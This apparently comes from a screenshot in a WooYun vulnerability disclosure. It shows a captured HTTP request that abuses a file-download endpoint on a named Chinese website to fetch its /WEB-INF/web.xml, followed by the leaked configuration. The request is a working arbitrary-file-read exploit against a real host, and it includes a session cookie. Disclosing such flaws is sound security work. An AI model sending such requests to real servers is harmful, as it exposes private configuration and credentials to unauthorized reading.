 Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://www.ecaic.com:8070/cardactiverenshen/fileDownLoadAction.do?action=download&fileUr
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: www.ecaic.com:8070
Connection: Keep-Alive
Cookie: JSESSIONID=C9EAF86FD6E2ABD2AEE953CE4ADDFC16
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
Document is: 3,466 bytes.
<?xml version="1.0" encoding="UTF-8"?>
- <web-app>
<display-name>cardactiverenshen</display-name>
- <context-param>
<param-name>contextConfigLocation</param-name>
<param-value> /WEB-INF/conf/applicationContext.xml, /WEB-
INF/conf/timer-applicationContext.xml </param-value>
</context-param>
- <filter>
<filter-name>EncodingFilter</filter-name>
<display-name>EncodingFilter</display-name>
<description>no description</description>
<filter-class>org.biframework.common.EncodingFilter</filter-class>
- <init-param>
<param-name>encoding</param-name>
<param-value>GBK</param-value>
</init-param>
www.wooyun.org
load&fileUrl=/WEB-INF/&fileName=web.xml